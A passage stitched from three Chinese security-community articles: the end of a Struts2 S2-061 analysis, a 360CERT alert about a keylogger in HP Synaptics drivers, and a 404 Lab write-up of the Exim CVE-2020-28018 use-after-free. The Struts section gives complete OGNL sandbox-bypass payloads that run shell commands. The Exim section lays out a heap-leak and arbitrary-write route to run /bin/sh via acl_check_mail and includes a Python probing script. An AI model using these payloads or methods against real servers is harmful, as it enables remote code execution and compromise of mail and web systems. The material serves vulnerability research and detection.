转换为ognl表达式后如下:`#application.get('org.apache.tomcat.InstanceManager')`
`org.apache.catalina.core.DefaultInstanceManager`
的方法不做过多描述,借用分析文章中的一张图,可以使用这个对象中的`newInstance`方法实例化任意无参构造方法的类并返回。
创建`org.apache.commons.collections.BeanMap`对象(本次的漏洞复现的主角,同时这个包就在`commons-collections-x.x.jar`中)
API简要描述(若想看详细方法分析,请移步到上文的分析文章):
Object get("xxxx") 实际相当于调用内部对象的getXxx,比如getName()
Object put("xxxx",Object) 实际相当于调用内部对象的,setXxxx,比如setName()
void setBean(Object) 重新设置内部对象,设置完成后上面两个才能生效
Object getBean() 获取内部对象,这里可以在断点的时候查看到当前map中的实际对象
整体创建的Ognl表达式(这里存放到application中,方便多次请求使用)
%{#application.map=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.apache.commons.collections.BeanMap')}
获取到`OgnlContext`对象 (实际就是`#attr` 、`#request` 等map对象中的
`struts.valueStack`)并且设置到上一步的BeanMap中,用于绕过沙盒限制,进行内部方法调用。
Ognl表达式代码
%{#application.map.setBean(#request.get('struts.valueStack'))}
使用3和4同样的原理,利用 `BeanMap`使用`com.opensymphony.xwork2.ognl.OgnlValueStack` 中的
`getContext` 方法间接获取到 `OgnlContext`,并且重新设置到一个新的BeanMap中。
这里把两个步骤的Ognl代码同时贴出来
# 注意,自行调试的话,需要分两次执行
%{#application.map2=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.apache.commons.collections.BeanMap')}
%{#application.map2.setBean(#application.get('map').get('context'))}
使用上面的原理,使用第二步得到的`OgnlContext`获取到内部的`com.opensymphony.xwork2.ognl.SecurityMemberAccess`对象,在设置到新的BeanMap中,用于重置黑名单
# 注意,自行调试的话,需要分两次执行
%{#application.map3=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.apache.commons.collections.BeanMap')}
%{#application.map3.setBean(#application.get('map2').get('memberAccess'))}
确认一下之前存放的Map都正确存下来了,不然岂不是白忙活,其实每一步执行完后,都可以查看一次,确认每一步都是操作正确的,这里我就一次过了。
前面的操作都确认没有问题后,就可以调用方法重置黑名单了,主要API为`com.opensymphony.xwork2.ognl.SecurityMemberAccess#setExcludedClasses`和`com.opensymphony.xwork2.ognl.SecurityMemberAccess#setExcludedPackageNames`,如下图
在我们这两个地方打了断点后,我们请求下面或者前面的ognl可以发现,在每次收到请求的时候,都会调用一次这里的黑名单赋值,也就是说,就算是我们在本次请求重置了黑名单,在下次请求的时候,黑名单还是会重置。因此只有前面的ognl可以持久化存储,实际利用的时候,必须要在一个请求中进行命令执行。下文还会有一个存放在`request`中的poc。
初次请求赋值:
执行下面清空黑名单代码的重新赋值
清7空黑名单的ognl代码
# 注意,自行调试的话,需要分两次执行
#application.get('map3').put('excludedPackageNames',#application.get('org.apache.tomcat.InstanceManager').newInstance('java.util.HashSet'))
#application.get('map3').put('excludedClasses',#application.get('org.apache.tomcat.InstanceManager').newInstance('java.util.HashSet'))
这里就可以使用黑名单中的`freemarker.template.utility.Execute`类中的`exec`方法执行Shell了。需要最少和前面的8一起使用,才能执行成功。可以直接使用最后面的完整poc代码执行。
执行shell的ognl代码
#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'calc.exe'})
## 完整POC
### 使用application,就是上面思路的完整POC
%{
(#application.map=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.apache.commons.collections.BeanMap')).toString().substring(0,0) +
(#application.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +
(#application.map2=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.apache.commons.collections.BeanMap')).toString().substring(0,0) +
(#application.map2.setBean(#application.get('map').get('context')) == true).toString().substring(0,0) +
(#application.map3=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.apache.commons.collections.BeanMap')).toString().substring(0,0) +
(#application.map3.setBean(#application.get('map2').get('memberAccess')) == true).toString().substring(0,0) +
(#application.get('map3').put('excludedPackageNames',#application.get('org.apache.tomcat.InstanceManager').newInstance('java.util.HashSet')) == true).toString().substring(0,0) +
(#application.get('map3').put('excludedClasses',#application.get('org.apache.tomcat.InstanceManager').newInstance('java.util.HashSet')) == true).toString().substring(0,0) +
(#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'calc.exe'}))
}
### 使用request,单次请求有效的完整POC (推荐)
%{
(#request.map=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.apache.commons.collections.BeanMap')).toString().substring(0,0) +
(#request.map.setBean(#request.get('struts.valueStack')) == true).toString().substring(0,0) +
(#request.map2=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.apache.commons.collections.BeanMap')).toString().substring(0,0) +
(#request.map2.setBean(#request.get('map').get('context')) == true).toString().substring(0,0) +
(#request.map3=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.apache.commons.collections.BeanMap')).toString().substring(0,0) +
(#request.map3.setBean(#request.get('map2').get('memberAccess')) == true).toString().substring(0,0) +
(#request.get('map3').put('excludedPackageNames',#application.get('org.apache.tomcat.InstanceManager').newInstance('java.util.HashSet')) == true).toString().substring(0,0) +
(#request.get('map3').put('excludedClasses',#application.get('org.apache.tomcat.InstanceManager').newInstance('java.util.HashSet')) == true).toString().substring(0,0) +
(#application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'calc.exe'}))
}
> 注意:请使用url对以上的OGNL代码编码后,再在工具上使用。
## 检测思路
在新版本的struts2中,已经不能通过参数构造来解析ognl表达式了,所以如果考虑想要使用脚本来进行批量扫描是否有本漏洞的时候,可以考虑直接爆破所有参数,然后判断页面中是否有预计的结果文本即可。
比如:
%{ ‘gcowsec-‘ + (2000 + 20).toString()}
预计会得到
gcowsec-2020
使用脚本判断结果中是否包含就可以了
## 总结
此次漏洞只是`S2-059`修复的一个绕过,并且本次利用的核心类`org.apache.commons.collections.BeanMap`在`commons-collections-x.x.jar`包中,但是在官方的最小依赖包中并没有包含这个包。所以即使扫到了支持OGNL表达式的注入点,但是如果没有使用这个依赖包,也还是没办法进行利用。
## 参考文章
[安恒信息安全研究院-Struts2
S2-061漏洞分析(CVE-2020-17530)](https://mp.weixin.qq.com/s/RD2HTMn-jFxDIs4-X95u6g)
[官方更新公告]<https://cwiki.apache.org/confluence/display/WW/S2-061>
[Struts2-059
远程代码执行漏洞(CVE-2019-0230)分析]<https://blog.csdn.net/weixin_46236101/article/details/109080913>
[360-CVE-2020-17530: Apache Struts2
远程代码执行漏洞通告](https://mp.weixin.qq.com/s/cBZ4P0GIH8jCpGfT2o02Rw) | 社区文章 |
# 惠普驱动内置keylogger事件预警
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 背景介绍
2017年11月7日,惠普厂商发布安全公告,声称某些版本的Synaptics触摸板驱动程序存在潜在的安全问题,并且影响所有Synaptics
OEM合作厂商。
近日,安全研究人员ZwClose发现驱动文件中存在键盘记录(Keylogger)代码,经过360CERT分析确认,该问题确实存在,建议相关用户尽快进行安全更新。
## 0x01 事件概述
据惠普官方回应,键盘记录代码是在调试阶段使用的,而发布时忘记删除的,键盘记录代码存在触摸板驱动文件SynTP.sys中。安全人员研究发现键盘记录功能默认是被禁用的,但可以通过设置注册表值(需要绕过UAC)来启用。
## 0x02 事件影响
### 1\. 影响面
影响所有Synaptics OEM合作厂商,受影响的惠普笔记本一共有475个型号,包括303种家用笔记本和172种商用笔记本。
### 2\. 影响版本
受影响的主要型号有HP’s 25 _, mt**, 15_ , OMEN, ENVY, Pavilion, Stream, ZBook,
EliteBook, ProBook系列。
详见:<https://support.hp.com/us-en/document/c05827409>
## 0x03 事件详情
### 1\. 技术细节
在驱动文件SynTP.sys中,通过查找字符串”ScanCode” 可以定位到键盘记录的关键位置。
通过查看引用发现sub_140023C3C为关键记录函数。
全局变量dword_1400DA0A0决定了关键记录函数是否执行,当全局变量值的第二位为1时执行关键函数,但默认全局变量值为3,表明默认不执行键盘记录功能。
通过引用发现sub_14002D69C函数会根据注册表中的数据改变这个全局变量的数值,来决定是否开启键盘记录的功能。
sub_140059C98内部又调用WPP_SF_ss函数,通过调用关系发现WPP_SF_ss内部最终调用WmiTraceMessage。
而WmiTraceMessage函数的功能是将一条消息添加到WPP Software Tracing的输出日志中。
## 0x04 修复建议
1、360已经针对此事件及时推送了相关补丁请及时更新
2、或者根据惠普官方公告进行下载更新<https://support.hp.com/us-en/document/c05827409>
## 0x05 时间线
2017-11-7 官方发布安全更新
2017-12-11 ZwClose在博客中发布分析文章
2017-12-11 360CERT进行分析并发布预警公告
## 0x06 参考文档
<https://zwclose.github.io/HP-keylogger/> | 社区文章 |
**作者:Hcamael@知道创宇404实验室
时间:2021年6月1日**
前段时间Exim突然出现了好多CVE[1],随后没多久Github上也出现了对`CVE-2020-28018`进行利用最后达到RCE的EXP和利用思路[2]。随后我也对该漏洞进行复现分析。
### 概述
经过一段时间的环境搭建,漏洞复现研究后,发现该漏洞的效果是很不错的,基本能在未认证的情况下稳定利用。但限制也很多:
1. 要求服务端开启PIPELINING
2. 要求服务端开启TLS,而且还是使用openssl库
3. EXP不能通杀
第一点还好,大部分都是默认开启的。但是第二点比较困难,因为我测试的两个系统debian/ubuntu,默认都是使用GnuTLS而不是OpenSSL。所以搭建环境的时候需要重新编译deb包。
第三点,测试debian和ubuntu的exp相差还是比较大的,不过后续研究发现是版本问题,如果不嫌麻烦,可以研究研究通杀的方法。Github公开的那个EXP不太行,我测试的两个版本都没戏,离能用的exp还相差比较多,当成探测的PoC还差不多。
### 环境搭建
先给一份`Dockerfile`:
FROM ubuntu:18.04
RUN sed -i "s/archive.ubuntu.com/mirrors.ustc.edu.cn/g" /etc/apt/sources.list
RUN sed -i "s/security.ubuntu.com/mirrors.ustc.edu.cn/g" /etc/apt/sources.list
RUN apt update
RUN mkdir /root/exim4
COPY *.deb /root/exim4/
COPY *.ddeb /root/exim4/
RUN dpkg -i /root/exim4/*.deb || apt --fix-broken install -y
RUN dpkg -i /root/exim4/*.deb && dpkg -i /root/exim4/*.ddeb
RUN sed -i "s/127.0.0.1 ; ::1/0.0.0.0/g" /etc/exim4/update-exim4.conf.conf
RUN sed -i "1i\MAIN_TLS_ENABLE = yes" /etc/exim4/exim4.conf.template
COPY exim.crt /etc/exim4/exim.crt
COPY exim.key /etc/exim4/exim.key
COPY exim_start /exim_start
RUN update-exim4.conf && chmod +x /exim_start
CMD ["/exim_start"]
其中`crt`和`key`的生成脚本如下:
#!/bin/sh -e
if [ -n "$EX4DEBUG" ]; then
echo "now debugging $0 $@"
set -x
fi
DIR=/etc/exim4
CERT=$DIR/exim.crt
KEY=$DIR/exim.key
# This exim binary was built with GnuTLS which does not support dhparams
# from a file. See /usr/share/doc/exim4-base/README.Debian.gz
#DH=$DIR/exim.dhparam
if ! which openssl > /dev/null ;then
echo "$0: openssl is not installed, exiting" 1>&2
exit 1
fi
# valid for three years
DAYS=1095
if [ "$1" != "--force" ] && [ -f $CERT ] && [ -f $KEY ]; then
echo "[*] $CERT and $KEY exists!"
echo " Use \"$0 --force\" to force generation!"
exit 0
fi
if [ "$1" = "--force" ]; then
shift
fi
#SSLEAY=/tmp/exim.ssleay.$$.cnf
SSLEAY="$(tempfile -m600 -pexi)"
cat > $SSLEAY <<EOM
RANDFILE = $HOME/.rnd
[ req ]
default_bits = 1024
default_keyfile = exim.key
distinguished_name = req_distinguished_name
[ req_distinguished_name ]
countryName = Country Code (2 letters)
countryName_default = US
countryName_min = 2
countryName_max = 2
stateOrProvinceName = State or Province Name (full name)
localityName = Locality Name (eg, city)
organizationName = Organization Name (eg, company; recommended)
organizationName_max = 64
organizationalUnitName = Organizational Unit Name (eg, section)
organizationalUnitName_max = 64
commonName = Server name (eg. ssl.domain.tld; required!!!)
commonName_max = 64
emailAddress = Email Address
emailAddress_max = 40
EOM
echo "[*] Creating a self signed SSL certificate for Exim!"
echo " This may be sufficient to establish encrypted connections but for"
echo " secure identification you need to buy a real certificate!"
echo " "
echo " Please enter the hostname of your MTA at the Common Name (CN) prompt!"
echo " "
openssl req -config $SSLEAY -x509 -newkey rsa:1024 -keyout $KEY -out $CERT -days $DAYS -nodes
#see README.Debian.gz*# openssl dhparam -check -text -5 512 -out $DH
rm -f $SSLEAY
chown root:Debian-exim $KEY $CERT $DH
chmod 640 $KEY $CERT $DH
echo "[*] Done generating self signed certificates for exim!"
echo " Refer to the documentation and example configuration files"
echo " over at /usr/share/doc/exim4-base/ for an idea on how to enable TLS"
echo " support in your mail transfer agent."
`exim_start`文件内容如下:
#!/bin/bash
/etc/init.d/exim4 start
/bin/bash
`deb`包的编译方法如下所示(不仅仅是该Dockerfile,如果是使用debian环境,方法类似):
1. debian从`https://snapshot.debian.org/`下载存在漏洞的exim源码,ubuntu从`https://launchpad.net/~ubuntu-security-proposed/+archive/ubuntu/ppa`上面进行下载。
接下来的步骤都是假设在ubuntu系统中:
#!/bin/bash
wget https://launchpad.net/ubuntu/+archive/primary/+sourcefiles/exim4/4.90.1-1ubuntu1.5/exim4_4.90.1.orig.tar.xz
wget https://launchpad.net/ubuntu/+archive/primary/+sourcefiles/exim4/4.90.1-1ubuntu1.5/exim4_4.90.1-1ubuntu1.5.debian.tar.xz
wget https://launchpad.net/ubuntu/+archive/primary/+sourcefiles/exim4/4.90.1-1ubuntu1.5/exim4_4.90.1-1ubuntu1.5.dsc
dpkg-source --no-check -x exim4_4.90.1-1ubuntu1.5.dsc
# /etc/apt/source.list 里面记得加上deb-src
apt-get build-dep exim4
apt-get install --no-install-recommends devscripts
cd exim4-4.90.1
perl -i -pe 's/^\s*#\s*OPENSSL\s*:=\s*1/OPENSSL:=1/' debian/rules
dch -l +openssl 'rebuild with openssl'
debian/rules binary
### 漏洞分析
#### 漏洞点
漏洞点位于`tls-openssl.c`文件的`tls_write`函数。
int
tls_write(BOOL is_server, const uschar *buff, size_t len, BOOL more)
{
int outbytes, error, left;
SSL *ssl = is_server ? server_ssl : client_ssl;
static gstring * corked = NULL;
DEBUG(D_tls) debug_printf("%s(%p, %lu%s)\n", __FUNCTION__,
buff, (unsigned long)len, more ? ", more" : "");
/* Lacking a CORK or MSG_MORE facility (such as GnuTLS has) we copy data when
"more" is notified. This hack is only ok if small amounts are involved AND only
one stream does it, in one context (i.e. no store reset). Currently it is used
for the responses to the received SMTP MAIL , RCPT, DATA sequence, only. */
if (is_server && (more || corked))
{
corked = string_catn(corked, buff, len);
if (more)
return len;
buff = CUS corked->s;
len = corked->ptr;
corked = NULL;
}
...
}
`static gstring * corked = NULL;`变量存在UAF漏洞。
该函数是一个在建立了TLS链接后,进行socket输出的函数。
当参数more的值为True的时候,表示后续还有输出,把当前的输出存起来,等到more为False的时候,再进行输出。之前的值存储在`corked`这个`staic`变量里面。只有当进行TLS输出的时候,才会把`corked`变量赋值为NULL,进行释放。
审计一波代码,把目光放在`smtp_printf`函数,基本都是靠该函数调用的`tls_write`函数。
Exim处理用户输入的主函数是`smtp_in.c`文件的`smtp_setup_msg`函数。
int
smtp_setup_msg(void)
{
......
# MAIL FROM
if (rc == OK || rc == DISCARD)
{
BOOL more = pipeline_response();
if (!user_msg)
smtp_printf("%s%s%s", more, US"250 OK",
#ifndef DISABLE_PRDR
prdr_requested ? US", PRDR Requested" : US"",
#else
US"",
#endif
US"\r\n");
else
{
#ifndef DISABLE_PRDR
if (prdr_requested)
user_msg = string_sprintf("%s%s", user_msg, US", PRDR Requested");
#endif
smtp_user_msg(US"250", user_msg);
}
......
# RCPT TO
if (rc == OK)
{
BOOL more = pipeline_response();
if (user_msg)
smtp_user_msg(US"250", user_msg);
else
smtp_printf("250 Accepted\r\n", more);
receive_add_recipient(recipient, -1);
......
审计了一波函数,发现只有`MAIL FROM`和`RCPT
TO`指令处理成功后,并且开启了PIPELINE,并且后续还有输入的情况下,more才为TRUE。
单从上面说的这些看,这代码好像没啥问题。一开始我也看不出为啥这会造成UAF,随后研究了一下Github上的EXP,步骤如下:
1. EHLO xxxx # 建立TLS之前必须先EHLO
2. STARTTLS
3. EHLO xxxxx # MAIL FROM/RCPT TO之前必须先EHLO
4. MAIL FROM # RCPT TO之前必须先MAIL FROM
5. RCPT TO: `<xxx>\nNO`
6. 关闭TLS信道,切换回明文信道
7. OP\n
8. 使用EHLO或者REST调用smtp_reset
9. STARTTLS
10. NOOP
最关键的在5,6,8步,下面堆这三步进行解释:
5.. 必须要让RCPT执行成功,所以可以发送`RCPT TO:
<postermaster>`,处理完RCPT的时候,进入`tls_write`进行输出,因为more等于1,所以会把成功的输出字符串`250
Accept\r\n`储存到`corked`变量中。随后处理剩下的字符`NO`,因为没接收到回车,所以继续等待输出。
6..
但是这个时候我们把TLS信道关闭,切换回明文信道,但是却不会调用smtp_reset,把tls用的堆比如`corked`给释放掉。因为进入了明文信道,随后的输出就不会再调用`tls_write`函数了。
8.. 比如我们调用EHLO
xxx,后续将会调用`smtp_reset`函数,变量`corked`指向的堆将会被回收。但是`corked`的值却不会被设置为NULL。随后我们再次切换到TLS信道,随便输入一个命令,将会调用`tls_write`进行输出,这个时候`corked`不为空,但是其指向的堆却已经被释放。所以这就造成了UAF漏洞。
#### RCE利用思路
利用思路还是跟这篇文章写的一样[3],大致分为3步:
1. 利用漏洞泄漏出堆地址。
2. 泄漏出堆地址后,在堆上搜索字符串`acl_check_mail`的位置。
3. 利用任意写把上面的字符串替换成:`acl_check_mail:(condition = ${run{/bin/sh -c '%s'}})`
其中最难的是第一步,利用UAF漏洞泄漏出任意堆地址。或者说这步是影响通杀的地方,后续的步骤我测试了两个版本,都可以用一个代码通杀,但是第一步还是没办法。
#### UAF利用思路
这里就来具体说说利用UAF进行堆泄漏的过程,不知道是不是我环境问题(我感觉环境没错),Github上的exp,是没办法进行堆泄漏的。所以后面我花了很长一段时间在研究/调试堆,所以后续我就按照自己的思路进行讲解。
前面固定步骤:
1. EHLO x
2. STARTTLS
3. EHLO x
接下来就有区分度了:
1. 一次性发送`MAIL FROM: <>\n` \+ `RCPT TO: <postmaster>` * n + "NO"
2. 先发送`MAIL FROM: <>\n`,在发送`RCPT TO: <postmaster>` * n + "NO"
不同的方式可以控制`corked`地址的高低,但只能控制高低,却不能进行微调。
没有进行过多次测试,但是我估计n在`exim 4.92+`上必须小于9。
理由如下:
corked是使用`string_catn`函数进行堆分配的,所以是在第一次字符串长度的基础上加上127,因为要求MAIL和RCPT必须要成功,所以返回不是`250
Accepted\r\n`就是`250 OK\r\n`,长度都是在0x10以内,所以申请下来的堆长度基本是0x10字符串结构的头部 + 0x80 +
0x10 = 0x100,所以当n的值过大的时候,会根据新的长度进行新的堆分配申请。
在RCPT请求中,会调用`string_sprintf`函数,我们来比较一下在`exim4.90`和`exim4.92`中这个函数的区别:
#define STRING_SPRINTF_BUFFER_SIZE (8192 * 4)
# exim 4.90
uschar *
string_sprintf(const char *format, ...)
{
va_list ap;
uschar buffer[STRING_SPRINTF_BUFFER_SIZE];
va_start(ap, format);
if (!string_vformat(buffer, sizeof(buffer), format, ap))
log_write(0, LOG_MAIN|LOG_PANIC_DIE,
"string_sprintf expansion was longer than " SIZE_T_FMT
"; format string was (%s)\nexpansion started '%.32s'",
sizeof(buffer), format, buffer);
va_end(ap);
return string_copy(buffer);
}
uschar *
string_copy(const uschar *s)
{
int len = Ustrlen(s) + 1;
uschar *ss = store_get(len);
memcpy(ss, s, len);
return ss;
}
# exim 4.92
uschar *
string_sprintf(const char *format, ...)
{
#ifdef COMPILE_UTILITY
uschar buffer[STRING_SPRINTF_BUFFER_SIZE];
gstring g = { .size = STRING_SPRINTF_BUFFER_SIZE, .ptr = 0, .s = buffer };
gstring * gp = &g;
#else
gstring * gp = string_get(STRING_SPRINTF_BUFFER_SIZE);
#endif
gstring * gp2;
va_list ap;
va_start(ap, format);
gp2 = string_vformat(gp, FALSE, format, ap);
gp->s[gp->ptr] = '\0';
va_end(ap);
if (!gp2)
log_write(0, LOG_MAIN|LOG_PANIC_DIE,
"string_sprintf expansion was longer than %d; format string was (%s)\n"
"expansion started '%.32s'",
gp->size, format, gp->s);
#ifdef COMPILE_UTILITY
return string_copy(gp->s);
#else
gstring_reset_unused(gp);
return gp->s;
#endif
}
我最开始测试的就是`exim4.92`,默认是没有定义`COMPILE_UTILITY`。所以在这个版本中,每调用一次`sprintf_smpt`就得`store_get_3(0x8000)`,分配赋值之后,根据具体长度,调整`next_yield`和`yield_length`。但是随后测试的ubuntu18.04,用的就是`exim4.90`,也就是使用多少分配多少。
> > > 这里简单说一下exim中的堆管理,如果理解不了,请阅读`store_get_3`源码 其实只要关注3个全局变量就好了:
> current_block/next_yield/yield_length
> 每次申请内存,都会和yield_length进行比较,如果小于,那就直接分配从next_yiled开始的堆,current_block是当前大堆(malloc的堆)地址,也就是`yield_length
> + (next_yield-current_block) == current_block.length`
> 如果请求的堆大于yield_length,则重新向malloc申请新的堆块,堆块的最小长度为0x4000,最大程度为申请的长度。旧堆块则会被放入chainbase,除非被释放,要不然是不会再被使用了。
如果n的值过大,因为之前有多个RCPT,则会调用多个`sprintf_smpt`,那么就会调用非常多个`store_get_3(0x8000)`,这个时候堆布局将会被拉扯的非常大非常大,那这个时候`string_catn`申请的新堆块将会在非常后面。
在我实际测试的过程中发现,当调用smtp_reset的时候,过大的堆都会在内存中被释放。也就是该地址变为了不可访问的地址。在EXP的表现就会变为在最后NOOP的时候,程序会crash。
因为exim处理请求都是fork出来的子进程处理的,就是crash了。也不影响主进程,所以没啥用,连dos都做不到。
到这里为止,我们主要是对corked的地址进行选择(选择题,感觉是没法变为填空题)。
接下来:
1. 关闭TLS信道,进入明文信道
2. 发送OP\n,得到OK\r\n的返回
接下来又有多种选择:
有以下几种命令可以调用:
* EHLO/HELO xxxx 都能调用smtp_reset
* RESET 也是用来调用smtp_reset的
* MAIL FROM 在reset后必须跟EHLO才能MAIL FROM
* RCPT TO 必须先MAIL FROM
* \xFF * n 发送n个无效命令
* DATA
顺序啥的都是自己自由调整,但是最开始最好得有一个调用reset的命令,因为这样才能让corked的堆进入释放的状态,后续我们才能用其他命令覆盖该堆地址的内容。
具体顺序各位可以自己自行调整,答案不唯一。我就分享一下我的经验:
因为我们的目的是泄漏出堆地址,所以我们得让堆地址出现在`corked`的有效区域内,这个时候就有两种方法:
1. 调用`string_get`这类有指针函数的结构,不过我在调试的过程中只找到这一个。该结构的首地址必须要高于`corked`,这样输出`corked`的时候,就能把这个结构的指针泄漏出来。
2. 修改`corked->ptr`的大小,只要变的足够大,总能泄漏出堆地址。
Github的exp使用的是第一种方法,但是我使用的是第二种方法。
因为在我的研究中,好像做不到第一种情况,如果要做到第一种情况,会把corked的指针覆盖掉,所以就算在后面写了指针也没用。
不过后面研究`exim4.90`的时候猜测,也许Github的环境是设置了`COMPILE_UTILITY`。
在这个时候,不会有一堆`store_get_3(0x8000)`捣乱,那么当`string_catn`扩展堆的时候,堆指针和指针指向的值就不连续了,这样在覆盖值的时候就不会影响到指针了。
(:不过这都不重要了,反正我也研究出了思路2的exp。
思路2可以找一个命令,这个命令最后一个分配的堆块有可控的命令。比如我找的就是`RCPT TO`,可以这样构造:`RCPT TO:
<a*x@b*n\x20\\x1f>`
目的是要把`corked->ptr`设置为0x4120,
这样就能泄漏出0x4120长度的字符串了。基本上会存在堆地址的,如果不存在,就是你的ptr不够大。不过这里要注意,ptr+字符串指针,别超出有效地址范围。
* * *
说完了UAF利用,能泄漏出堆地址后,你就踏出了最重要的一步,比如研究堆泄漏需要花你90%的时间,那研究任意读和任意写只要花5%的时间。
任意读就很简单了,把Github的拿出来改改大部分都能用。思路就是堆喷,喷到`corked`的结构上,把字符串指针改成你想泄漏的地址。长度也就随便改改,比如0x1000。如果没喷上,就调试一下,搜一下喷上的地址区间,然后在改改最开始的poc,让`corked`的地址凑上去,凑不上去,就是你喷的不够大,只要足够大,总能凑上去的。
因为喷的数据有不可显字符,所以也只能用DATA命令来进行堆喷了。
而任意写前面和任意读一样,都是通过堆喷,覆盖`corked`的内容到你想写的地址。但是最后有一点不一样,使用的是`MAIL FROM:
cmd`,这样`tls_write`将会输出`501 cmd: missing or malformed local part (expected word
or \"<\")\r\n`
然后会调用`string_catn`往`corked`指向的地址写入上述的字符串。
因为用了堆喷,所以我觉得任意读和任意写的代码是可以通杀的。
最后的RCE思路,以前的exim就出现过了,就是利用`acl_check`函数,调用`expand_string`来进行命令执行。
在调用`MAIL
FROM`的时候,`acl_check`会调用`expand_string("acl_check_mail")`,所以我们可以堆上搜索这个字符串的位置,把该值换成我们想执行的命令,最后让它变成调用`expand_string("acl_check_mail:(condition
= ${run{/bin/sh -c '%s'}})")`,这样在最后把`NOOP`换成`MAIL FROMM`,就能RCE了。
最后分享一个探测脚本吧:
def _verify(self):
result = {}
self.normalize_url()
# To establish socket
socket.setdefaulttimeout(5)
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((self.ip, self.port))
# To establish ssl
context = ssl._create_unverified_context()
# check server
header = sock.recv(1024)
while True:
if b"ESMTP Exim 4.9" not in header:
break
sock.send(b"EHLO hh\r\n")
data = sock.recv(1024)
if b"250-STARTTLS\r\n" not in data or b"250-PIPELINING" not in data:
break
sock.send(b"STARTTLS\r\n")
data = sock.recv(1024)
if b"220 TLS go ahead" not in data:
break
tls_s = context.wrap_socket(sock, server_hostname=self.ip)
# TLS mode
tls_s.send(b"EHLO hh\r\n")
data = tls_s.recv(1024)
if b"HELP\r\n" not in data:
break
tls_s.send(b"MAIL FROM: <>\r\n")
data = tls_s.recv(1024)
if b"OK\r\n" not in data:
break
rcpt_data1 = b"RCPT TO: <postmaster>\r\n"
for i in range(6):
rcpt_data1 += b"RCPT TO: <postmaster>\r\n"
rcpt_data1 += b"NO"
tls_s.send(rcpt_data1)
socket.setdefaulttimeout(1)
try:
tls_s.unwrap()
except socket.timeout:
pass
socket.setdefaulttimeout(5)
tls_s._sslobj = None
# plaintext mode
sock = tls_s
sock.send(b"OP\r\n")
data = sock.recv(1024)
if b"OK\r\n" not in data:
break
sock.send(b"EHLO hh\r\n")
data = sock.recv(1024)
if b"HELP\r\n" not in data:
break
sock.send(b"STARTTLS\r\n")
data = sock.recv(1024)
if b"220 TLS go ahead" not in data:
break
tls_s = context.wrap_socket(sock, server_hostname=self.ip)
# TLS mode
tls_s.send(b"NOOP\r\n")
# fd.interactive()
data = tls_s.recv(1024)
if b"250 Accepted" in data:
result["VerifyInfo"] = {}
result['VerifyInfo']["Target"] = self.ip
result['VerifyInfo']["Port"] = self.port
result['VerifyInfo']["INFO"] = header
break
return self.parse_output(result)
### 提权
已经有提权的EXP了,`Debian-exim`用户通过写`/etc/passwd`来进行提权。
最后分享一下RCE + 提权的效果图:

### 其他
复现这个漏洞,最花时间的还是在调试泄漏的堆上,其次就是折腾环境。再下来就是折腾python进行TLS wrap的问题了。
遇到一个坑点,在debian上,调用ssl.unwrap没问题,但是在ubuntu上就会卡死。
搜了半天在网上没找到答案,最后使用`strace`进行调试,发现python在unwrap后估计还在等服务器回应,但是服务器不会,所以IO就卡住了。但是这个时候只要客户端发送一个SHUTDOWN包,就能结束TLS信道,切换回明文信道了。
所以只要在调用unwrap的时候设置一个超时就好了。如果是写C的就没这些烦恼了。
期间还尝试了直接用python调用C的API,可以是可以,但是太麻烦了。
这里简单的分享一下,用python调用C的SSL API:
from cryptography.hazmat.bindings.openssl.binding import Binding
binding = Binding()
lib = binding.lib
_FFI = binding.ffi
no_zero_allocator = _FFI.new_allocator(should_clear_after_alloc=True)
lib.SSL_library_init()
lib.OpenSSL_add_all_algorithms()
lib.SSL_load_error_strings()
method = lib.TLSv1_2_client_method()
ctx = lib.SSL_CTX_new(method)
tls_s = lib.SSL_new(ctx)
lib.SSL_set_fd(tls_s, sock.fileno())
lib.SSL_set_connect_state(tls_s)
ret = lib.SSL_do_handshake(tls_s)
# pause()
if ret:
ret = lib.SSL_write(tls_s, b"HELP\r\n", 6)
if ret >= 0:
buf = no_zero_allocator("char []", 0x1000)
ret = lib.SSL_read(tls_s, buf, 0x1000)
data = _FFI.buffer(buf, ret)
print(data[:])
lib.SSL_shutdown(tls_s)
### UPDATE 2021/06/03
因为想看看该漏洞的影响情况,所以简单找了1w的目标进行无损探测了一波,结果如下:
